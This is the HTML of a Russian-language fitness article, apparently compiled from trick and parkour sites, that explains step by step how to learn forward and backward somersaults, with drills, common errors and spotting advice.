src="https://youtube.com/embed/Z4V4eOxtp4Y?start=11&#038;feature=oembed&#038;wmode=opaque"></iframe></p><p>Нет никаких ограничений. Любой человек может научиться делать сальто — как девочка или девушка, так и мальчишки, парни, мужчины. Все зависит от физической подготовки человека, его комплекции и стремления к цели.</p><h2>Как сделать сальто</h2><p><em><strong>На четырнадцатом уроке школы трикинга</strong> </em><strong><em>Slenergy</em></strong><em> <strong>вы узнаете, как делать сальто назад и сальто вперед. О технике выполнения рассказывает и показывает ее президент Федерации трикинга во Владивостоке Максим Русанов. Смотрите и пробуйте!</strong></em></p><p><iframe src="https://youtube.com/embed/dr1FoOgBClo?wmode=opaque"></iframe></p><p>На прошлом уроке вы познакомились с ударным элементом «540 кик» и узнали, как его можно использовать в комбинациях. Настало время научиться крутить сальтухи и продолжать прогрессировать в создании личного трикерского стиля.</p><p>Сальто — это продвинутый акробатический элемент, который представляет собой переворот в воздухе через голову с приземлением на ноги. Этот элемент достаточно простой технически, но потребует от вас хорошей физической подготовки и координации. К началу знакомства с сальто спортсмену нужно уверенно подтягиваться, отжиматься, высоко прыгать и наработать элементы из предыдущих уроков.</p><p>Не пренебрегайте разминкой. Основная нагрузка при освоении сальто идет на голеностопы, колени, тазобедренный сустав, спину и шею, поэтому хорошо разогрейте мышцы и суставы.</p><p>Если вы готовы по всем пунктам, тогда дерзайте!</p><h3><strong>1. Сальто вперед</strong></h3><p>Сальто вперед — это вращательное движение на 360 градусов и более вперед через голову с приземлением на ноги. Осваиваем переднее сальто с разбега.</p><h4><strong>1.1. Подводящие упражнения</strong></h4><p>Переднее сальто, в отличие от заднего, сложнее физически и технически в исполнении, но выполнять его не так страшно, потому что движение осуществляется вперед, а оно более естественно для человека. Чтобы научиться этому движению, вам нужно уметь делать кувырок вперед, кульбит и стойку на руках, так как в этих элементах тоже присутствует вращение вперед через голову.</p><p>Помочь в освоении сальто вперед помогут подводящие упражнения, которые фактически являются составляющими этого элемента.</p><p>Для тренировки удобнее всего использовать высокую стопку матов.</p><h4><strong>Вальсет</strong></h4><p>С элементом «вальсет» вы уже знакомы, он помогал в изучении колеса, рондада и кульбита. В случае с сальто он представляет собой «напрыжку» с разбега на две ноги.</p><p>&#8211; Отойдите на несколько метров от стопки матов и разбегитесь.</p><p>&#8211; Оттолкнитесь одной ногой от пола и подпрыгните вверх, помогайте себе руками.</p><p>&#8211; Приземляйтесь на две ноги на маты, при этом ноги должны быть впереди центра тяжести, руки направлены вверх.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%B2%D0%B0%D0%BB%D1%8C%D1%81%D0%B5%D1%82-1088622774116.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%B2%D0%B0%D0%BB%D1%8C%D1%81%D0%B5%D1%82-1088622774116.png" /></p><p>&#8211; Тренируйтесь до тех пор, пока ваш вальсет не станет невысоким, длинным и интенсивным.</p><h4><strong>Прыжок в кувырок</strong></h4><p>&#8211; Отойдите на несколько метров от стопки матов и разбегитесь.</p><p>&#8211; Перед препятствием оттолкнитесь одной ногой от пола и подпрыгните вверх, руки максимально поднимите вверх: это позволит поднять ваш центр тяжести и увеличить прыжок.</p><p>&#8211; Опустите руки на стопку матов, сгруппируйтесь и запрыгните на нее кувырком.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BA%D1%83%D0%B2%D1%8B%D1%80%D0%BE%D0%BA-854666458077.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BA%D1%83%D0%B2%D1%8B%D1%80%D0%BE%D0%BA-854666458077.png" /></p><h4><strong>Прыжок в кувырок без рук</strong></h4><p>&#8211; Отойдите на несколько метров от стопки матов и разбегитесь.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/kachat-banki-chto-kak-nakachat-banki-v-domashnih-usloviyah-kak-mozhno-kachat-bitseps-bez-oborudovaniya.html" target="_blank" rel="dofollow" class="u69eb40fdee2fe50bf0c0db621f78330d"><style>.u69eb40fdee2fe50bf0c0db621f78330d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u69eb40fdee2fe50bf0c0db621f78330d:active, .u69eb40fdee2fe50bf0c0db621f78330d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u69eb40fdee2fe50bf0c0db621f78330d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u69eb40fdee2fe50bf0c0db621f78330d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u69eb40fdee2fe50bf0c0db621f78330d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u69eb40fdee2fe50bf0c0db621f78330d:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Качать банки что. Как накачать «банки» в домашних условиях. Как можно качать бицепс без оборудования</span></div></a></div><p>&#8211; Перед препятствием оттолкнитесь одной ногой от пола и подпрыгните вверх, руки максимально поднимите вверх: это позволит поднять ваш центр тяжести и увеличить прыжок.</p><p>&#8211; Подбородок прижмите к себе, сгруппируйтесь и запрыгивайте на стопку матов.</p><p>&#8211; Приземляйтесь на верхнюю часть спины и выполняйте кувырок.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%B1%D0%B5%D0%B7%20%D1%80%D1%83%D0%BA-127399817017.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%B1%D0%B5%D0%B7%20%D1%80%D1%83%D0%BA-127399817017.png" /></p><p>&#8211; Постепенно уменьшайте стопку матов, при этом высоту прыжка и вращения оставляйте наработанной. Это позволит вам после кувырка приземляться на спину, далее — на таз, далее — на корточки.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BA%D0%BE%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8%20%281%29-987581667076.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BA%D0%BE%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8%20%281%29-987581667076.png" /></p><h4><strong><em>Распространенные ошибки</em></strong></h4><p><em>1. Преждевременная постановка рук на мат при отработке прыжка в кувырок.</em></p><p>Такая ошибка не позволит вам набрать хорошую высоту.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B0%20%283%29-635189809255.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B0%20%283%29-635189809255.png" /></p><p>Руки необходимо перед прыжком максимально поднять вверх, тем самым поднять центр тяжести.</p><p><em>2. Смещение центра тяжести во время вылета в кувырок</em>.</p><p>Такая ошибка не позволит набранную скорость перевести в «выпрыг», и вы улетите далеко вперед, элемент не получится.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B0%20%281%29-219202268312.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B0%20%281%29-219202268312.png" /></p><p>Выпрыгивать после вальсета необходимо из положения «лодочка», т. е. голеностопы впереди, пресс напряжен, руки подняты наверх и наклонены немного вперед. Такая техника позволит правильно распределить вес и выполнить высокий, красивый элемент.</p><p><em>3. Слабая группировка в кувырке.</em></p><p>Такая ошибка не позволит вам докрутить кувырок до сальто.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B0%20%282%29-53969452291.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B0%20%282%29-53969452291.png" /></p><p>Колени нужно хорошо прижимать к плечам сразу после вылета.</p><h3><strong>1.2. Выполняем сальто вперед</strong></h3><p>Когда все составляющие сальто вперед у вас уверенно получаются, вы сделали работу над ошибками, тогда можно все навыки объединять. Продолжайте тренироваться на стопке матов. Когда чувствуете контроль движений, постепенно уменьшайте ее.</p><p>&#8211; Разбегитесь и сделайте длинный и мощный вальсет.</p><p>&#8211; Максимально высоко поднимите центр тяжести и выполните вылет наверх.</p><p>&#8211; Выполните кувырок в воздухе, при этом плотно сгруппируйтесь, прижав колени к плечам.</p><p>&#8211; Раскрывайтесь и приземляйтесь на две ноги, при этом ноги должны быть немного согнуты в коленях для амортизации.</p><h4><strong>1.3. Альтернативное обучение</strong></h4><p>Если у вас нет большой стопки матов, это не значит, что вам не осилить сальто вперед. Для тренировки можно использовать другое место, на которое не страшно упасть, — песок, опилки, снег или другие мягкие варианты.</p><p>Отработайте упражнение «прыжок в кувырок». Задача — делать его как можно выше, а длина пролета должна равняться высоте, тогда приземление будет мягким. Это позволит понять механику движения.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%B0-406870345290.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%B0-406870345290.png" /></p><p>Когда все станет получаться и вы поборете страх, добавляйте группировку к кувырку и выполняйте сальто.</p><h3><strong>2. Сальто назад</strong></h3><p>Сальто назад — фактически это кувырок назад во время прыжка.</p><h4><strong>2.1. Подводящие упражнения</strong></h4><p>Освоение этого элемента вызывает сложности из-за страха прыгать назад, хотя ничего сложного нет, он даже легче, чем сальто вперед. Во-первых, прыжок наверх предполагает удобное положение для начала вращения. Во-вторых, выполняя заднее сальто, прокрутив 270 градусов, вы уже видите пол и можете поставить ноги или руки, если чувствуете, что недокручиваете кувырок. Методика освоения аналогичная.</p><h4><strong>Прыжок в кувырок</strong></h4><p>&#8211; Встаньте спиной к стопке матов, сделайте мощный замах руками наверх, таким образом вы поднимете центр тяжести.</p><p>&#8211; Оттолкнитесь двумя ногами и запрыгните на маты.</p><p>&#8211; Приземляйтесь на верхнюю часть спины, сгруппируйтесь, прижмите подбородок к корпусу и выполните кувырок назад.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BA%D1%83%D0%B2%D1%8B%D1%80%D0%BE%D0%BA%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4%20%281%29-540243504163.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BA%D1%83%D0%B2%D1%8B%D1%80%D0%BE%D0%BA%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4%20%281%29-540243504163.png" /></p><p>&#8211; Постепенно уменьшайте стопку матов, при этом высоту прыжка и вращения оставляйте наработанной. Это позволит вам после кувырка приземляться на колени, далее — на корточки.</p><h4><strong><em>Распространенная ошибка</em></strong></h4><p><em>1. Руки тянутся к ногам, и вылет осуществляется «бомбочкой».</em></p><p>Такая ошибка не позволит выполнить вращение.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B0%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4-237981908837.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B0%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4-237981908837.png" /></p><p>Движение необходимо начинать от коленей: именно они дают импульс к скручиванию.</p><h4><strong>Сальто назад с небольшой высоты</strong></h4><p>Попробуйте отталкиваться в сальто назад с небольшой возвышенности: это позволит дольше находиться в воздухе и научиться выставлять ноги в пол после вращения.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D1%81%20%D0%B2%D1%8B%D1%81%D0%BE%D1%82%D1%8B%20%281%29-576985034646.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D1%81%20%D0%B2%D1%8B%D1%81%D0%BE%D1%82%D1%8B%20%281%29-576985034646.png" /></p><h4><strong>Страховка в сальто назад</strong></h4><p>Страхующий поможет при изучении заднего сальто.</p><p>&#8211; Страховать нужно поддержкой и толчком спортсмена под поясницу и под бедро.</p><p>&#8211; Страхующий должен стоять максимально близко к спортсмену, потому что на вытянутых руках будет сложно удержать вес.</p><p>&#8211; Страхующий должен твердо стоять на ногах и ни в коем случае не опускаться на колени, потому что спортсмен при тренировке может отлететь назад или вперед и нанести травму обоим.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D1%81%D1%82%D1%80%D0%B0%D1%85%D0%BE%D0%B2%D0%BA%D0%B0-1122738341724.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D1%81%D1%82%D1%80%D0%B0%D1%85%D0%BE%D0%B2%D0%BA%D0%B0-1122738341724.png" /></p><h4><strong>2.2. Выполняем сальто назад</strong></h4><p>Когда все составляющие сальто назад у вас уверенно получаются, вы не боитесь прыгать без страхующего, тогда можно все навыки объединять. Продолжайте тренироваться на стопке матов. Когда чувствуете контроль движений, постепенно уменьшайте ее.</p><p>&#8211; Сделайте мощный замах руками наверх, таким образом вы поднимете центр тяжести, оттолкнитесь от пола.</p><p>&#8211; Сгруппируйтесь и перекиньте колени через плечи.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4-828304909838.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4-828304909838.png" /></p><p>&#8211; Когда увидите пол, раскрывайтесь и приземляйтесь на две ноги, при этом ноги должны быть немного согнуты в коленях для амортизации.</p><h4><strong>2.3. Альтернативное обучение</strong></h4><p>Если у вас нет большой стопки матов и страхующего, это не значит, что вам не осилить сальто назад. Можно потренироваться не выходя из дома, подстелив что-то мягкое на пол. Делать это упражнение будет не страшно, потому что вы будете видеть пол и сможете предотвратить болезненное падение в случае ошибки.</p><p>&#8211; Немного присядьте, ладонь поставьте в пол за спиной.</p><p>&#8211; Опираясь на руку, попробуйте перекинуть колени через плечи.</p><p style="clear: both"><noscript><img decoding="async" src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%802-985944233774.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://s3-ap-northeast-1.amazonaws.com/aiger1/slenergy/uploads/common/2017/04/07/%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%802-985944233774.png" /></p><p>&#8211; Затем усложняйте задачу. Ставьте руку в пол во время приседа и так же перекидывайте колени через плечи.</p><p>&#8211; Добавьте прыжок, делайте замах рукой назад, ставьте ее в пол и перекидывайте колени через плечи.</p><p>&#8211; Постепенно усложняйте. Ставьте в пол при перекидывании ног локоть.</p><p>&#8211; Затем пробуйте делать кувырок после прыжка без рук. Так вы научитесь делать сальто назад.</p><p>На сегодняшнем уроке вы узнали, как крутить сальтухи вперед и назад, прокачались в акробатике и стали еще круче. Поздравляем!</p><h3><strong><em>Пошаговая инструкция урока</em></strong></h3><ul><li>Повторите элементы «кувырок вперед», «кульбит» и «стойка на руках». Сделайте разминку перед началом тренировки.</li><li>Идеально для тренировки подойдет высокая стопка матов.</li><li>Отработайте «напрыжку» с разбега на две ноги на стопку матов. Это вальсет. Он должен быть самой быстрой частью разбега при изучении сальто вперед.</li><li>Потренируйтесь делать прыжок в кувырок на стопку матов. Перед прыжком руки максимально поднимайте вверх и хорошо толкайтесь ногами.</li><li>В кувырке ноги плотно прижимайте к плечам, а подбородок — к корпусу.</li><li>Попробуйте выполнить прыжок в кувырок без рук.</li><li>Постепенно уменьшайте стопку матов, при этом высоту прыжка и вращения оставляйте наработанной.</li><li>Попробуйте отталкиваться в сальто с небольшой возвышенности: это позволит дольше находиться в воздухе и научиться выставлять ноги в пол после вращения.</li><li>Попросите товарища вас подстраховать при отработке заднего сальто. Страховать нужно поддержкой и толчком спортсмена под поясницу и под бедро.</li><li>Сальто вперед представляет собой: разбег, длинный и мощный вальсет, вылет наверх, кувырок в воздухе, приземление на две ноги.</li><li>Сальто назад представляет собой: вылет наверх после прыжка, кувырок в воздухе назад, приземление на две ноги.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/beg/kak-ubrat-zhivot-muzhchine-begom-skolko-nuzhno-begat-chtoby-ubrat-zhivot-ili-probezhka-za-taliej-svoej-mechty.html" target="_blank" rel="dofollow" class="u833c42f5f4aaebe8313cbb559d6d3c18"><style>.u833c42f5f4aaebe8313cbb559d6d3c18 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u833c42f5f4aaebe8313cbb559d6d3c18:active, .u833c42f5f4aaebe8313cbb559d6d3c18:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u833c42f5f4aaebe8313cbb559d6d3c18 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u833c42f5f4aaebe8313cbb559d6d3c18 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u833c42f5f4aaebe8313cbb559d6d3c18 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u833c42f5f4aaebe8313cbb559d6d3c18:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как убрать живот мужчине бегом. Сколько нужно бегать чтобы убрать живот или пробежка за талией своей мечты</span></div></a></div><p>А на следующем уроке Макс научит делать флеш-гейнер, или маховое сальто назад. Это действительно продвинутый уровень. До встречи!</p><p><em>В видео использована музыка: Mononome–&#8221;Fools Rush In&#8221;.</em></p><h2>Как научится делать сальто в паркуре</h2><p style="clear: both"><noscript><img decoding="async" src="https://zextrem.com/wp-content/uploads/2016/01/salto.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zextrem.com/wp-content/uploads/2016/01/salto.jpg" /></p><p>Изначально сальто возникло в рамках цирковых представлений. В те давние времена цирк был единственным местом, в котором можно было видеть акробатические трюки. Тенденция на массовое увлечение спортом в ХХ в. привела к формированию отдельных спортивных дисциплин. Одной из них была спортивная акробатика, в которой сальто стало одним из основных упражнений. И, наконец, в начале XXI в. элементы спортивной акробатики вышли на улицу, оформившись в такой способ экстремального времяпровождения как паркур.</p><p><em>Следует понимать, что любая акробатика – и цирковая, и спортивная, и паркур – является специфическим навыком, требующим обучения и идеального владения собственным телом. Акробатические трюки потенциально травматичны.</em></p><h2>Сальто в паркуре: как научиться</h2><p>Паркур возвел сальто в ранг основного трюка. Скучное гимнастическое упражнение превратилось в захватывающие повороты в воздухе: с места или с разбега, от стены, с перилл, отталкиваясь одной или обеими ногами, используя в толчке руки или без их помощи, с группировкой или без, с вращением или без него, вперед и назад и так далее – всего около 50 вариантов. Однако в основе этой эквилибристики лежит умение выполнять стандартный цирковой акробатический переворот в воздухе.</p><p><strong>Что для этого нужно:</strong></p><ul><li>Хорошая физическая форма.</li></ul><p>Развитые мышцы ног имеют ключевое значение, т. к. трюк осуществляется за счет импульса прыжка.</p><p>Осваивание переворотов в воздухе предполагает тренировку в спортивном зале на матах, с использованием вспомогательных приспособлений. Хорошее место для тренировки – трамплин в бассейне.</p><p>Переворот в воздухе – не самая естественная практика для тела. Особенно это касается сальто назад.</p><p><iframe src="https://youtube.com/embed/rsxpHpGXA60"></iframe></p><p>Вестибулярные и визуальные сигналы, которые получает мозг во время кувырка, способны привести к потере равновесия и неудаче у любого человека. Однако при умении владеть телом, физической подготовке и отработке техники выполнить сальто очень просто.</p><h2>С чего начать</h2><p><strong>Подготовьте тело:</strong></p><ul><li>занимайтесь бегом, ездите на велосипеде, используйте прыгалки;</li><li>отжимайтесь, подтягивайтесь;</li><li>занимайтесь плаванием.</li></ul><h2>Упражнения для обучения сальто</h2><p>С помощью следующих упражнений вы узнаете, как научиться делать заднее сальто. Для кувырка в воздухе вперед эти упражнения также подходят.</p><h3>1. Прыжок вверх</h3><p>Базовая успешность сальто зависит от того, насколько вы высоко оторветесь от земли. Вам нужно прыгать, создавая импульс не только ногами, но и всем телом. Для этого:</p><ol><li>Присядьте наполовину, заведите руки назад.</li><li>С усилием оттолкнитесь ногами, выпрямляя тело и совершая взмах руками так, чтобы в момент наивысшего подъема руки были направлены к потолку.</li><li>Тянитесь всем телом к потолку.</li><li>Вы заметите, что в момент прыжка ваша спина и тело прогибается назад – как раз то, что нужно для выполнения сальто.</li></ol><h3>2. Подъем ног в горизонтальном положении</h3><p>Второй важный навык – умение группироваться:</p><ol><li>Лягте на спину на пол, выпрямите руки назад за голову.</li><li>Поднимайте ноги, сгибая их в коленях, и подводя колени к груди.</li><li>При выполнении не отрывайте руки от пола.</li></ol><p>Выполняйте упражнение в быстром темпе.</p><h3>3. Подъем ног в вертикальном положении</h3><p>По своему действию упражнение аналогично предыдущему, но требует большего усилия:</p><ol><li>Схватитесь руками за перекладину турника.</li><li>Группируйтесь, подтягивая ноги и сгибая их в коленях.</li><li>Доведя колени до груди, верните ноги в исходное положение.</li></ol><h3>4. Прыжок с переворотом назад на батуте</h3><p>Это упражнение позволяет симулировать переворот в воздухе, приучая тело, глаза и вестибулярную систему к нестандартному вращению.</p><ol><li>Стоя на батуте, совершите прыжок, как описано в упражнении 1.</li><li>В прыжке отталкивайтесь назад – батут придаст дополнительный импульс.</li><li>Приземляйтесь на спину, группируйтесь, как описано в упражнении 2.</li><li>После приземления батут отпружинит ваше тело. Ваша задача – использовать этот импульс для совершения кувырка назад.</li><li>Кувырок в воздухе должен завершиться вхождением в начальную позицию – стоя.</li></ol><h3>5. Прыжок назад с запрыгиванием на возвышение</h3><p>В упражнении отрабатывается вхождение в переворот в воздухе, т. е. самостоятельно делается первая половина сальто.</p><p>Ваша задача – оттолкнуться от пола, как было описано в упражнении 1, и запрыгнуть спиной вперед на возвышение, группируясь в момент приземления. Возвышением может быть батут, искусственный перепад высоты пола с безопасным покрытием (матрацы, маты и др.). Возвышение должно находиться на уровне груди.</p><h2>Как делать сальто назад</h2><p>Если вы правильно освоили предыдущие упражнения, проблемы в том, как сделать сальто назад, не возникнет.</p><ol><li>Немного присядьте, отведите руки назад.</li><li>Оттолкнитесь вверх всем телом, одновременно взмахнув руками вверх.</li><li>Войдя в горизонтальную плоскость, группируйтесь: напрягите мышцы живота, ягодиц и бедер. Кувырок осуществляется вокруг условной точки солнечного сплетения. Слаженная работа перечисленных мышц – залог успешного выполнения сальто.</li><li>Приземляйтесь на согнутые в коленях ноги, на стопы. При приземлении руки находятся параллельно полу.</li></ol><p><iframe src="https://youtube.com/embed/2vo_EYs7yc8"></iframe></p><h2>Как делать сальто вперед</h2><p>Кувырок в воздухе вперед сделать проще, чем назад, просто потому, что движение вперед для нас более естественно. Пригодятся навыки по прыжку и группировке тела, полученные в обучении предыдущим упражнениям.</p><p><strong>Переднее сальто выполняется следующей последовательностью:</strong></p><ol><li>Разбег, подъем рук вверх.</li><li>Отталкивание от земли всем телом. Если в сальто назад спины прогибается назад, но при переднем кувырке – тело как бы «ныряет» вперед, описывая дугу.</li><li>Группировка: подбородок и колени – к груди, колени не сомкнуты.</li><li>Кувырок.</li><li>Приземление на полусогнутые ноги.</li></ol><p>Обучившись традиционному сальто, вы сможете видоизменять его технику и делать чисто паркуровские развороты: с замахом рук за спину, назад с высоты, отталкиваясь одной ногой, «пистолетом», через препятствия и другие вариации в стиле урбан.</p><p><iframe src="https://youtube.com/embed/UDE4TGj0rQk"></iframe></p><p>Источники:</p><p><a href="https://legkonauchim.ru/sport/kak-nauchitsya-delat-salto" rel="nofollow noopener noreferrer" target="_blank">https://legkonauchim.ru/sport/kak-nauchitsya-delat-salto</a><br /> <a href="https://slenergy.ru/%D1%88%D0%BA%D0%BE%D0%BB%D0%B0-%D1%82%D1%80%D0%B8%D0%BA%D0%B8%D0%BD%D0%B3%D0%B0/post/15-salto" rel="nofollow noopener noreferrer" target="_blank">https://slenergy.ru/%D1%88%D0%BA%D0%BE%D0%BB%D0%B0-%D1%82%D1%80%D0%B8%D0%BA%D0%B8%D0%BD%D0%B3%D0%B0/post/15-salto</a><br /> <a href="https://zextrem.com/zemlya/parkur/kak-sdelat-salto.html" rel="nofollow noopener noreferrer" target="_blank">https://zextrem.com/zemlya/parkur/kak-sdelat-salto.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div 